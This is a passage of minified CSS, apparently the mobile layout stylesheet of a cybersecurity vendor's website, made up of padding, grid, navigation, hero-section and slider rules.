20px}.container-large.is-full-height{padding-left:0;padding-right:0}.main-wrapper{padding-top:0;overflow:visible}.align-center._1tem{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;justify-content:center;align-items:flex-start}.button.is--nav{font-size:.75rem}.button.is--nav.is-desktop{display:none}.button.is--nav.is-desktop._100{inset:auto 0% 3rem;position:static;inset:auto 0% 3rem}.button.is--nav.is-mobile{margin-top:.5rem;font-size:1rem;display:block}.button.is--arrow{justify-content:center;align-items:center}.button.full-width-mobile{flex:1}.button.is-platform{padding-left:.5rem}.padding-section-medium.new{padding-top:var(--m);padding-bottom:var(--m)}.padding-section-medium.new.none{padding-top:0}.padding-section-medium.new.none.blog{padding-bottom:0}.padding-section-medium.none{padding-bottom:3.125rem}.padding-section-medium._4up-6down{padding-top:2rem;padding-bottom:2rem}.padding-section-medium.ind{padding-top:2rem}.spacer-medium._1rem{padding-top:1rem}.home_header_component{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr}.button-arrow{background-size:.8rem;padding-right:1.2rem;font-size:.875rem}.navbar_component{width:100vw;max-width:none;padding-left:1.5rem;padding-right:1.5rem;overflow:visible}.menu-top{padding-top:.5rem;padding-bottom:.5rem}.menu-top-wrapper{grid-column-gap:1.6rem;grid-row-gap:1.6rem;padding-left:1.5rem;padding-right:1.5rem}.navbar_menu-dropdown{max-width:100%}.navbar_menu-dropdown.is-banner{width:6rem;display:block}.navbar_dropdown-toggle{font-size:1rem}.navbar_dropdown-toggle.is--small.text-color-muted-green{max-width:none;display:flex}.navbar_dropdown-toggle.is--small.text-color-muted-green.w--open{grid-column-gap:1px;grid-row-gap:1px;margin-right:-.75rem}.navbar_dropdown-toggle.is--small.text-color-muted-green.new{max-width:4.7rem}.dropdown-icon.is--banner{flex:none}.navbar_dropdown-list.w--open{margin-left:-1.5rem}.navbar_container{justify-content:space-between}.navbar_logo-link{max-width:none}.navbar_logo{width:11rem;height:2.7rem}.navbar_menu.is-page-height-tablet{padding-left:1.5rem;padding-right:1.5rem}.menu-bottom-wrapper{margin-bottom:5rem}.section_why{margin-top:-3px}.text-button.text-color-blue{font-size:.875rem}.section_cta.is-grey{z-index:4;z-index:4;position:static}.cta_component{grid-column-gap:0rem;grid-row-gap:0rem}.cta_component.fade-up{z-index:4}.cta_component.fade-up.height-386.img{background-image:none}.cta-image-wrapper.andrea{width:50vw;min-width:auto;height:50vw;min-height:auto}.section_footer{z-index:0;position:relative;overflow:hidden}.padding-section-footer{padding-top:18rem}.padding-section-footer:where(.w-variant-bedc6861-c2ac-a976-756d-e9a68a793294){padding-top:3rem}.footer-logo-link{width:15rem;height:1.9rem}.footer-logo{width:15rem}.email-field{padding-left:1rem;font-size:.875rem}.footer-column-wrapper{grid-template-columns:1fr}.slide{max-width:15rem}.card-category{font-size:.875rem}.team_modal-popup_wrapper{grid-column-gap:0rem;grid-row-gap:0rem;padding:1.5rem}.modal_headshot-link{grid-column-gap:.5rem;grid-row-gap:.5rem;margin-right:auto;padding-left:.5rem;padding-right:.5rem;font-size:.875rem}.modal_headshot-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex-wrap:wrap;justify-content:center;padding-left:1rem;padding-right:1rem}.grid-2x1.two-2{grid-template-columns:.8fr;display:block}.grid-2x1.gap-3rem,.grid-2x1.gap-3rem-2,.grid-2x1.gap-3rem-2{grid-template-columns:1fr}.grid-2x1.two-2{grid-template-columns:.8fr;display:block}.grid-2x1.gap-3rem,.grid-2x1.gap-3rem-2,.grid-2x1.gap-3rem-2{grid-template-columns:1fr}.grid-2x1.gap-3rem-2{grid-column-gap:3rem;grid-template-columns:1fr}.grid-2x1.two-2{grid-template-columns:1fr}.subcategory-hero-content-wrapper{padding:1rem}.grid-3x1{grid-column-gap:1rem;grid-row-gap:1rem}.card-item,.card-item.is-dark,.card-item.is-dark{padding:1rem}.statement-wrapper.is-ch-large{flex-direction:column;align-items:flex-start}.statement-wrapper.is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}.statement-wrapper.is-ch-xlarge.fade-up{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row}.statement-wrapper.is-ch-xlarge.fade-up.up{flex-flow:column}.statement-wrapper.align-top{flex-direction:column}.icon-embed-small{opacity:1}.hero-message_wrapper{max-width:none;padding-left:1.5rem;padding-right:1.5rem}.hero-message_button{min-width:auto}.hero-message_link{font-size:.75rem}.search-input{width:18rem;padding-right:8rem}.search-input.mobile-nav{width:100%}.search_button{margin-left:-6.3rem}.hero-message_component{flex-direction:column;justify-content:space-around;align-items:stretch;margin-bottom:0;position:relative}.hero-message_close{width:.8rem;height:.8rem;top:1rem;right:.75rem}.blog-preview-heading{font-size:1rem}.stretched-image-wrapper,.stretched-image-wrapper.max-width{height:auto}.stretched-image-wrapper.max-width{height:auto}.stretched-image-wrapper.landing{height:auto;margin-top:2rem}.section_hero.is-resources{background-size:10rem,10rem}.section_capabilities{background-position:101% 100%,5px -100px;background-size:5rem,1.5rem}._2-faq_accordion_body.no-max-width{padding-right:0}._2-faq_accordion_header{justify-content:space-between;align-items:flex-start}._2-fs_accordion-2_arrow-wrapper.is-active-accordion{align-self:flex-start}.quote-text{font-size:1.5rem}.page-buttons-wrapper{max-width:10rem}.navbar5_container{padding-left:1.5rem;padding-right:1.5rem}.navbar5_dropdown-background-layer{margin-left:-1.5rem}.navbar5_large-item-content{margin-top:1rem}.navbar5_dropdown-content-left{grid-template-columns:1fr;padding-top:.5rem}.navbar5_blog-list{grid-column-gap:0px;grid-row-gap:.5rem;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.navbar5_dropdown-content-right{padding-left:0;padding-right:0}.navbar5_blog-item{flex-direction:column;display:flex}.stats-content_wrapper{flex-direction:column}.stats-image,.stats-image.is-network-security,.stats-image.is-why-asgard,.stats-image.is-why-asgard.is-web-risk,.stats-image.is-endpoint-security,.stats-image.is-pci,.stats-image.is-dfir,.stats-image.is-network-security,.stats-image.is-why-asgard,.stats-image.is-why-asgard.is-web-risk,.stats-image.is-why-asgard.is-web-risk,.stats-image.is-endpoint-security,.stats-image.is-pci,.stats-image.is-dfir,.scanning-solutions-image{height:15rem}.resources-cms-image{height:10rem}.circle-icon.margin-0{width:3rem;height:3rem}.case-studies_slider-component{margin-left:-1.5rem;margin-right:-1.5rem}.case-studies-slide{max-width:22rem;margin-left:1.5rem;padding:1rem}.case-studies-slider-button{width:2.5rem;height:2.5rem;margin-top:25rem}.experience-image{height:15rem}.section_risk-management{background-position:100% 54%;background-size:11rem}.section_risk-services{background-size:5rem,2rem}.data-privacy-image{height:15rem}.data-privacy-image.new.landing{width:100%}.accordion-body-two-line.bold{font-size:1rem}.flex-horizontal.gap-1.is-vertical-mobile{flex-direction:column}.grid-4x1{grid-column-gap:1rem;grid-row-gap:1rem}.network-security-image{height:15rem}.form_block{padding:1.6rem}.two-form-field-wrapper{flex-direction:column;display:flex}.submit-button{padding-left:0;padding-right:0}.events-item{padding:1rem}.fs-3dglobe-container{width:100%}.success-message.is-light{color:var(--light-green)}.form-field-2col{flex-direction:column;width:auto;max-width:none;display:flex}.contact-wrapper{padding:1rem}.contact-tabs_menu{flex-direction:column;align-items:center;padding-bottom:0}.logos_component{grid-column-gap:2rem;grid-row-gap:2rem}.logos_component.is-5{grid-template-columns:auto auto}.trusted-commerce-badge{margin-right:0}.badge-validation_component{padding:1.5rem}.validation-content{height:auto;margin-bottom:4rem}.web-risk-image-2,.managed-scanning-image,.compliance-partner-image{height:15rem}.padding-global-5{padding-left:1.5rem;padding-right:1.5rem}.container-large-auto{padding-left:0;padding-right:0}.logo-grid{grid-column-gap:1rem;grid-row-gap:1rem}.operational-ready-image{height:auto}.table_head{position:sticky;top:0}.table_component{position:static;overflow:auto}.heading_hero-qs{font-size:34px;line-height:34px}.number_card-qs{grid-row-gap:12px;padding:34px 16px}.section_form-qs{padding-bottom:0}.all_three_numbers_wrapper-qs{grid-row-gap:12px}.container_form-qs{padding:30px 12px}.text_under_number-qs{font-size:18px;line-height:23px}.numers_actual-qs{font-size:44px;line-height:40px}.two_cards_wrapper-qs{grid-row-gap:12px}.container-2.bottom-space{padding-top:4rem}.hero-lottie-text-1{margin-right:.25rem;font-size:1.8rem}.hero-lottie-text-2,.hero-lottie-text-3{font-size:1.8rem}.heading_hero-qsr{font-size:34px;line-height:34px}.container_form-qsr{padding:30px 12px}.left_side-the-solution-qsr{height:auto}.heading_hero-equipment{font-size:34px;line-height:34px}.table-wrapper{position:relative}.card-category-new{font-size:.875rem}.video-button_wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;padding-top:1rem;padding-bottom:1rem;padding-right:2rem}.pardot-form-embed{flex-flow:column}.text-block-4{flex:none}.new-heading-1.gradient{font-size:2.5rem}.new-heading-1.gradient.wrap{white-space:pre-wrap;white-space:pre-wrap}.new-heading-5.inter{font-family:Inter}.paragraph-m.text-weight-medium.small,.paragraph-m.small,.paragraph-m.text-weight-medium.small,.paragraph-m.text-weight-medium.small,.paragraph-m.small{font-size:1rem}.paragraph-s.small{white-space:normal}.paragraph-s.text-align-center.text-weight-medium.line{text-align:left;text-align:left;text-align:left}.paragraph-s.list-spacing{line-height:188%}.cybersecurity-hero.press-new.resource.rs{padding-top:2rem}.hero-grid.grid{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.image-wraper._5-4.video{aspect-ratio:16/9;aspect-ratio:16/9;aspect-ratio:16/9;padding:0}.text-section-wrapper.resources._2{padding-bottom:0}.filter-grid{grid-column-gap:2rem;grid-row-gap:2rem}.filter-itemm{z-index:100;max-width:none;position:sticky;top:-.7rem}.jump-to-letther-section{position:sticky;top:7rem}.absolute-div-image{width:66.66vw}.absolute-div-image.press.new{max-width:100vw}.button-group-new{margin-top:2rem}.button-group-new.centr.full-width-mobile{align-self:stretch}.button-blue{flex:none}.button-blue.filter.white{border:1px solid var(--blue);outline-offset:0px;color:var(--blue);border:1px solid var(--blue);outline-offset:0px;border:1px solid var(--blue);outline-offset:0px;background-color:#0752e500;outline:3px #fff}.services-wrapper._3way{margin-top:2rem}.svg-icon-down{z-index:50;flex:none}.resources-card{max-width:none}.image-100--cover.test{object-position:100% 100%;object-position:100% 100%}.swiper-wrapper.is-team{grid-column-gap:0rem;grid-row-gap:0rem;grid-column-gap:0rem;grid-row-gap:0rem}.slider-controls{margin-top:2rem}.swiper-slide.is-team{flex:none;width:auto;min-width:auto;max-width:100%}.letters-collection{flex-flow:wrap;place-items:center;display:flex}.faq1_question{z-index:500;position:relative}.faq1_accordion{box-shadow:0 2px 15px #00000017}.faq1_accordion.topics{padding-bottom:1.25rem}.reset-filter-button.show.new{opacity:0;display:none}.reset-filter-button.show.new.hidden{opacity:0;opacity:0;top:200%;left:200%}.stay-in-the-know-section.blog-wrap{max-width:none}.form{width:100%;position:static}.preview-text{max-height:none}.filter-section.press{padding-top:0;padding-bottom:2rem}.filter-section.blog{padding-top:1rem}.feature-wrapp-new.hidden-desktop{margin-top:1rem}.press-hero.resources{margin-top:0;padding-top:4rem}.absolute-background-image.press{object-fit:contain;object-fit:contain;inset:auto 0% -66% auto;width:auto;height:26rem;inset:auto 0% -66% auto}.faq6_answer.max-height{height:30svh;overflow:scroll}.faq6_answer.max-height._2{height:12rem}.the-press-collection{grid-row-gap:2rem;grid-template-columns:1fr}.active-number-wrapper{margin-bottom:1rem}.the-emoty-state{padding-left:0;padding-right:0}.filter-header.hide-desktop{z-index:9999999;top:.5rem}.filter-header.hide-desktop.sticky{top:1rem}.rich_text_class a{white-space:break-spaces;white-space:break-spaces}.related-press{grid-template-columns:1fr}._3-grid-wrapper,.benefits-cover{margin-top:2rem}.inner-form-wrapper.form{padding:1rem}.icon-with_flex{flex-flow:row;justify-content:flex-start;align-items:flex-start}.contact-flex{flex-flow:column;justify-content:center;align-items:flex-start}.image-2{flex:0 auto;width:auto}.button-limegreen{flex:none}.hero-eye-brow{font-size:20px}.the-logo-wrapper{width:70%;max-width:none}.contact-flex-2-2{flex-flow:column}.land-icon{width:2.5rem}.collection-list-2{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column}.button-wrapper-new{flex-flow:column;width:100%}.div-block-7-2-2-2-2-2{width:100%;margin-bottom:0}.podcast-badges{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column}.podcast_links{width:100%}.speakers-collection-wrap{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:wrap}.copyright-text{padding-right:1.5rem}.the-testimonial-wrapper{grid-column-gap:0rem;grid-row-gap:0rem;border-radius:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:stretch;height:100%;margin-top:4px;display:grid;overflow:hidden}._5-4-imahe_wrapper{order:0;height:100%}.text-container.testimonial{order:1;padding:2rem 1rem 1rem}.the-maxwidth-new{max-width:none}.mss-tabs-wrapper{overflow:scroll}.tab-grid{grid-column-gap:0rem;grid-row-gap:0rem;padding:.5rem}.tab-image{aspect-ratio:1}.heading-s.text-align-center.stats.text-align-left{text-align:left;text-align:left;text-align:left;text-align:left}.tabs-content{padding:.5rem}.heading-20px{font-size:1.25rem}.resources-card-2{max-width:none}.stats-gradient-wrapper{padding:1rem}.stats-grid-wrapper-new{grid-template-columns:1fr}.heading-36-16rem{font-size:1.5rem}.global-leader-wrapper{padding:1rem}.heading-h2.text-align-center{font-size:2rem}.heading-20rem{font-size:1rem}.gradient-none{font-size:2.5rem}.gradient-none.align-center{text-align:center;text-align:center}.text-header-wrapper{z-index:10;position:relative}.the-text-wrapper{padding:0}.image-box.absolute{order:-1}.testimonial-wrapper{margin-top:4rem}.slider-grid{flex-flow:column;justify-content:space-between;align-items:stretch;display:flex}.testimonial-image{object-position:100% 100%;order:1}.slider-2-2{margin-top:2rem}.testimonial-content-wrapper{order:-1;padding:2rem 1.5rem}.right-arrow-slider,.left-arrow-slider{top:-9%}.text-size-h5{font-size:1.25rem}.navigation-button-group.hidden-desktop{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.navigation-menu{max-width:none;margin:0 .5rem;padding-left:.5rem;padding-right:.5rem}.navigation-logo{width:10rem}.navigation._2025{padding-top:1rem}.navigation-container{padding-left:2.5%;padding-right:2.5%}.drop-down-toggle{justify-content:space-between;align-items:center;max-width:none;margin-left:0;margin-right:0;padding-left:.5rem;padding-right:.5rem;font-size:1rem}.nav-dropdown-list{max-width:100%}.nav-dropdown-list.w--open{width:100%;margin-left:0}.nav-2grid-split.m{padding-right:.5rem}.drop-down-new{margin-right:0;padding-left:.5rem;padding-right:.5rem}.drop-down-new.dark.top,.drop-down-new.dark._2,.drop-down-new.no-padding-right.dark{padding-right:.5rem}.drop-down-new.dark{margin-right:0;padding-left:.5rem;padding-right:0}.drop-down-new.dark.top,.drop-down-new.dark._2,.drop-down-new.dark.top,.drop-down-new.dark._2,.drop-down-new.no-padding-right.dark,.drop-down-new.no-padding-right.dark{padding-right:.5rem}.drop-down-new._2{padding-right:0}.nav-lists-drop{padding:0}.nav-lists-drop.no-top-stroke._0{padding-right:.5rem}.nav-lists-drop.no-top-stroke._0._2{padding-right:0}.nav-left{grid-column-gap:1rem;grid-row-gap:1rem;display:block}.nav-bar-container{max-width:100%;padding-left:0;padding-right:0}.learnmore-diiv.login{margin-top:1rem}.search-3{max-width:100%}.absolute-nav-background-mobile{display:none}.div-block-9-2-2{max-width:95vw;overflow:hidden}.testimonial-wrapper-2-2{margin-top:2rem;overflow:visible}.bottom-block{grid-column-gap:2rem;grid-row-gap:2rem}.lasttt{max-width:none}.feature-details-wrapper{padding:1rem}.collection-list-wrapper-6{border-right-style:none;padding-right:0}.image-block-wrapper{aspect-ratio:auto;min-height:20rem}.image-intro,.image-security,.image-compliance{padding:1rem}.tablink{max-height:2.625rem}.tablink.w--current{grid-column-gap:0rem;grid-row-gap:0rem;padding-top:.15rem;padding-bottom:.15rem}.tabs-menu{min-height:3.7rem;margin-right:-1.5rem;padding-right:1rem;overflow:auto}.div-block-13{padding-top:4rem}.div-block-14{justify-content:flex-start;align-items:center}.image-compliance-hq,.image-security-hq{padding:1rem}.image-intro-hq{aspect-ratio:auto;padding:1rem}.image-wrapper-large{aspect-ratio:16/9}.hero-text-max-width{margin-bottom:2rem}.industry-hero{padding-top:1rem}.satelite-card{display:none}.table_cell-2{width:10rem}.blog-header{font-size:1.5rem}.blog-header.small{font-size:1.5rem;line-height:1.3}.blog-header.small.blue{font-size:1.1rem}.blog-image-block.less-padding{margin-top:1rem;margin-bottom:1rem}.blg-icon{width:3.2rem;height:3.2rem}.quoteicon,.quotecon{width:3rem;height:3rem}.rich_text_class-copy a{white-space:break-spaces;white-space:break-spaces}.button_text_wrapper{flex-flow:column;justify-content:flex-start;align-items:center}.cta-content-wrapper-text{bottom:0;left:0;right:0}.new-heading-h2.gradient{font-size:1.75rem}.corner-image-contact-cta{max-height:80%}.term-container-wrapper{padding:1rem}.form-pardot-wrapper{padding:.5rem}.testimonial-slider{margin-top:2rem}.top-margin-block{margin-top:0}.grid-form-wrapper{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;display:grid}.form-text-block{background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/682ba63fd2949451f6fe7187_Header%20section.avif);background-repeat:no-repeat;background-size:cover;padding:1rem}.txt-content-wrapper{padding:2rem}.data-sheet-call-out{grid-column-gap:1rem;grid-row-gap:1rem;border-radius:0;flex-flow:column;max-width:none;display:flex}.vc-datasheeets-image{width:100%;margin-top:0;transform:translateY(4px);box-shadow:0 10px 18px 12px #0675b703}.div-block-20{padding:1rem}.form-block-wrapper{width:auto;max-width:none;padding:2rem 0%}.email-call-wrapper{grid-column-gap:.25rem;grid-row-gap:.25rem;flex-flow:column}.form-center-aligned-header{justify-content:center;align-items:flex-start}.right-side{padding-left:5%;padding-right:5%}.lottie1_wrapper-2{width:100%}.absolute-bg-background{aspect-ratio:auto;opacity:1;object-fit:cover;object-position:30% 50%;position:absolute;inset:0% 0% auto}.absolute-bg-background-mobile{aspect-ratio:auto;opacity:1;object-fit:cover;object-position:30% 50%;display:inline-flex;position:absolute;inset:0% 0% auto}.large-image-block{border-radius:0}.play-card{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:space-between;align-items:flex-start;padding:1rem;position:static;bottom:-85px}.paragraph-20px.text-color-white{font-size:1rem}.featured-in-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:1fr 1fr}.featured-logo-wrapper{height:auto}.vidoe_pen_wrapper{grid-column-gap:2rem;grid-row-gap:2rem;padding:1rem}.vc-text-wrapper{flex-flow:column}.vid_text-wrapper{padding:0}.soc-assessments{background-size:5rem,2rem}.new-navbar-body.resources{grid-template-rows:auto;display:flex}.resource-form-w{flex-flow:column;height:auto}.reources-sub-embed.mb{height:9rem}.dc-hero-ssl{padding:1rem}.hero-ssl-logo{width:8rem;margin-bottom:-13px}.eciaa-logo{width:6rem}.video-header{font-size:1.5rem}.rich-textquote.text-color-white{font-size:1.25rem}.hero-section{min-height:auto}.hero-section-wrapper{padding-bottom:0}.slot{flex-flow:column}.hero-cards-content{grid-column-gap:1rem;grid-row-gap:1rem;display:flex;position:relative;overflow:auto}.hero-content-card{flex:none;width:calc(100vw - 2rem)}.hero-content-card:where(.w-variant-0518e582-5c56-2376-25f7-62ffe07112a5){flex:none;width:90vw;padding:1rem}.hero-content-card.blue-bg{flex:none;width:calc(100vw - 2rem);min-height:14rem;padding:1rem}.testimonial-block-wrapper{min-height:80vh}.testimonial-block-image{object-position:100% 100%;order:1}.slider-carousel-collection{grid-row-gap:2px}.logo-form-input-block{padding-right:0}.control-wrapper-abs{grid-column-gap:.125rem;grid-row-gap:.125rem;display:flex;position:absolute;inset:-42px 0% auto auto}.nxt{color:var(--ghost-white);background-color:#1c3c839c}.nxt:hover{color:var(--_primitives---brand-colors--neutrals--white);background-color:#1c3c839c}.prev{color:var(--white);background-color:#1c3c839c}.prev:hover{color:var(--_primitives---brand-colors--neutrals--white);background-color:#1c3c839c}.the_div_cover{position:relative}.resources-hero-3-grid{grid-column-gap:1rem;grid-row-gap:1rem}.service-hero-inner{margin-top:2rem}.capa-wrapper{align-items:stretch}.capa-card{padding:var(--_spacing-sizing---padding--regular)}.hero-mobile-image{pointer-events:none;inset:45vh 0% 4rem 10%;transform:scale(1.7)}.padding-global-lm{padding-left:1.5rem;padding-right:1.5rem}.page-wrapper-4{width:auto}.container-large-lm,.container-large-lm.is-full-height,.container-large-lm.is-full-height{padding-left:0;padding-right:0}.hero-section-lm{min-height:auto}.hero-inner-content-lm{place-items:start center;min-height:auto;padding-top:4rem}.hero-sapce-between-wrapper-lm{min-height:calc(100svh - 4rem);padding-bottom:0}.control-wrapper-abs-4{grid-column-gap:.125rem;grid-row-gap:.125rem;display:flex;position:absolute;inset:-42px 0% auto auto}.nxt-4{color:var(--copy-of-viking-cloud---project---ghost-white);background-color:#1c3c839c}.nxt-4:hover{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:#1c3c839c}.prev-4{color:var(--copy-of-viking-cloud---project---white);background-color:#1c3c839c}.prev-4:hover{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:#1c3c839c}.the_div_cover-lm{position:relative}.hero-desktop-image-lm{pointer-events:none;bottom:0;left:10%;right:0%;transform:scale(1.7)}.hero-mobile-image-4{pointer-events:none;inset:auto 0% -51% auto;transform:scale(1.7)}.padding-global-9{padding-left:1.5rem;padding-right:1.5rem}.container-large-5{padding-left:0;padding-right:0}.slot-3{grid-column-gap:1rem;grid-row-gap:1rem}.rich-textquote-2.text-color-white{font-size:1.25rem}.eyebrow-2{text-align:left}.slider-carousel-collection-2{grid-row-gap:2px}.div-block-29{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:space-between;align-items:flex-start}.container-large-6{padding-left:0;padding-right:0}.padding-global-10{padding-left:1.5rem;padding-right:1.5rem}.container-large-7{padding-left:0;padding-right:0}.slot-4,.slot-6{grid-column-gap:1rem;grid-row-gap:1rem}.header-grid-block-2,.slot-block{justify-content:flex-start;align-items:flex-start}.padding-global-13{padding-left:1.5rem;padding-right:1.5rem}.page-wrapper-5{width:auto}.container-large-10,.container-large-10.is-full-height,.container-large-10.is-full-height{padding-left:0;padding-right:0}.hero-section-4{min-height:auto}.hero-section-wrapper-5{padding-bottom:0}.hero-inner-content-4{padding-top:4rem}.hero-sapce-between-wrapper-4{padding-bottom:0}.control-wrapper-abs-5{grid-column-gap:.125rem;grid-row-gap:.125rem;display:flex;position:absolute;inset:-42px 0% auto auto}.nxt-5{color:var(--copy-of-viking-cloud---project---ghost-white);background-color:#1c3c839c}.nxt-5:hover{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:#1c3c839c}.prev-5{color:var(--copy-of-viking-cloud---project---white);background-color:#1c3c839c}.prev-5:hover{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:#1c3c839c}.the_div_cover-4{position:relative}.hero-desktop-image-4{pointer-events:none;bottom:0;left:10%;right:0%;transform:scale(1.7)}.hero-mobile-image-5{pointer-events:none;inset:auto 0% -51% auto;transform:scale(1.7)}.text-size-regular-2{font-size:.875rem}.lm-eyebrow{text-align:left}.header-grid-block-3{justify-content:flex-start;align-items:flex-start}.heading-lockup-cvep.cvep{padding-bottom:0}.container-large-auto-lm{padding-left:0;padding-right:0}.image-wraper-cvep.hero.video.cvep{aspect-ratio:16/9;aspect-ratio:16/9;aspect-ratio:16/9;aspect-ratio:16/9;order:-1;margin-bottom:0}.button-group-new-2{margin-top:2rem}.absolute-image-l-2{aspect-ratio:1;object-fit:cover;border-radius:1rem}.transparent-card-grids-2{margin-top:1rem}.cvep-numbers{width:3rem;height:3rem}.badge-wrapper{margin-top:3rem}.cta-cards_blck{grid-column-gap:2rem;grid-row-gap:2rem;padding:1rem}.cvap-cta-wrapper{padding:0}.play-card-lm{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:space-between;align-items:flex-start;padding:1rem;position:static;bottom:-85px}.paragraph-20px-2.text-color-white-2{font-size:1rem}.paragraph-20px-2.text-color-white-2.tl{text-align:left;text-align:left;font-size:.875rem}.play-icon_vid.center-abs{width:3rem;height:3rem}.service-hero{margin-top:2rem}.navigation-2._2025{padding-top:1rem;padding-left:1rem;padding-right:1rem}.absolute-nav-background-mobile-2{display:none}.navigation-logo-2{width:10rem}.padding-global-15{padding-left:1.5rem;padding-right:1.5rem}.container-large-12{padding-left:0;padding-right:0}.reources-sub-embed-2.mb{height:9rem}.logo-form-input-block-2{padding-right:0}.div-block-30{margin-top:4rem}.header-grid-block-4{justify-content:flex-start;align-items:flex-start}.padding-global-16{padding-left:1.5rem;padding-right:1.5rem}.container-large-13{padding-left:0;padding-right:0}.slot-7{grid-column-gap:1rem;grid-row-gap:1rem}.button-group-new-3{margin-top:2rem}.text-header-wrapper-2{z-index:10;position:relative}.capa-wrapper-2{align-items:stretch}.slot-2-2-copy{justify-content:flex-start;align-items:flex-start}.text-size-regular-3{font-size:.875rem}.slot-11{grid-column-gap:1rem;grid-row-gap:1rem}.margin-bottom-2{margin-top:0;margin-left:0;margin-right:0}.text-button-2.text-color-blue-2{font-size:.875rem}.grid-2x1-2.two{flex-flow:column;grid-template-columns:.85fr;display:flex}.grid-3x1-2{grid-column-gap:1rem;grid-row-gap:1rem}.stretched-image-wrapper-2{height:auto}.stats-content_wrapper-2{flex-direction:column}.stats-image-2{height:15rem}.flex-horizontal-2.gap-1.is-vertical-mobile{flex-direction:column}.lottie1_wrapper-4{width:100%}.text-size-regular-4{font-size:.875rem}.button-2.is-platform{padding-left:.5rem}.button-2.is-platform._2025{border-radius:0;justify-content:flex-start;align-items:center;height:auto;padding-bottom:.8rem;display:flex}.navbar_menu-dropdown-2{max-width:100%}.search-input-4{width:18rem;padding-right:8rem}.search-input-4.mobile-nav{width:100%}.navigation-menu-button-2{justify-content:center;align-items:center;display:flex}.navigation-button-group-2.hidden-desktop{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.navigation-menu-2{border-radius:.5rem;max-width:none;margin:0 1rem;padding-left:1rem;padding-right:1rem}.navigation-logo-3{width:10rem}.drop-down-toggle-2{justify-content:space-between;align-items:center;max-width:none;margin-left:0;margin-right:0;padding-left:.5rem;padding-right:.5rem;font-size:1rem}.drop-down-toggle-2.w--open{border-radius:.25rem}.nav-dropdown-list-2{max-width:100%}.nav-dropdown-list-2.w--open{width:100%;margin-left:0}.drop-down-new-2{margin-right:0;padding-left:.5rem;padding-right:.5rem}.drop-down-new-2.dark{margin-right:0;padding-left:.5rem;padding-right:0}.nav-lists-drop-2{padding:0}.nav-lists-drop-2.no-top-stroke._0{padding-right:.5rem}.nav-lists-drop-2.no-top-stroke._0._2{padding-right:0}.nav-left-2{grid-column-gap:1rem;grid-row-gap:1rem;display:block}.nav-bar-container-2{max-width:100%;padding-left:0;padding-right:0}.learnmore-diiv-2.login{margin-top:1rem}.search-4{max-width:100%}.div-block-9-2-4{max-width:95vw;overflow:hidden}.closed-2._2025{position:relative;transform:translate(11px)}.new-navbar-body-2.resources{grid-template-rows:auto;display:flex}.nav{text-align:left;font-size:.875rem}.lm-button-2{min-width:auto;font-family:Poppins Variablefont Wght,Arial,sans-serif}.lm-button-2:where(.w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c){width:100%}.padding-global-20{padding-left:1.5rem;padding-right:1.5rem}.container-large-16{padding-left:0;padding-right:0}.slot-12{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-10{width:auto}.circle-icon-2.margin-0-2{width:3rem;height:3rem}.margin-bottom-3{margin-top:0;margin-left:0;margin-right:0}.margin-bottom-3.margin-small-3.fade-up-3{margin-bottom:0}.stretched-image-wrapper-3{height:auto}.stats-content_wrapper-3{flex-direction:column}.stats-image-3{height:15rem}.padding-right-2{padding-top:0;padding-bottom:0;padding-left:0}.statement-wrapper-2.is-ch-large{flex-direction:column;align-items:flex-start}.statement-wrapper-2.is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}._2-faq_accordion_header-2{justify-content:space-between;align-items:flex-start}._2-fs_accordion-2_arrow-wrapper-2.is-active-accordion{align-self:flex-start}.scanning-solutions-image-2,.managed-scanning-image-2{height:15rem}.grid-2-1{grid-column-gap:2rem;grid-row-gap:2rem}._2by2-grid{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr}.padding-global-21{padding-left:1.5rem;padding-right:1.5rem}.container-large-17{padding-left:0;padding-right:0}.slot-13{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-11{width:auto}.margin-bottom-4{margin-top:0;margin-left:0;margin-right:0}.stretched-image-wrapper-4{height:auto}.stats-content_wrapper-4{flex-direction:column}.stats-image-4{height:15rem}.padding-global-22{padding-left:1.5rem;padding-right:1.5rem}.text-size-regular-5{font-size:.875rem}.padding-global-23{padding-left:1.5rem;padding-right:1.5rem}.container-large-18{padding-left:0;padding-right:0}.slot-14{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-12{width:auto}.circle-icon-3.margin-0-3{width:3rem;height:3rem}.margin-bottom-5{margin-top:0;margin-left:0;margin-right:0}.text-button-3.text-color-blue-3{font-size:.875rem}.grid-2x1-5.two-2{grid-template-columns:1fr